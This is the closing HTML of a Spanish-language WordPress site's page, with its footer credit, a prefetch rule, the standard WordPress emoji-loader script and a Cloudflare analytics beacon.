				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zampadi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zampadi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05ec53f32f024a77a06f4dbf73bed4ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
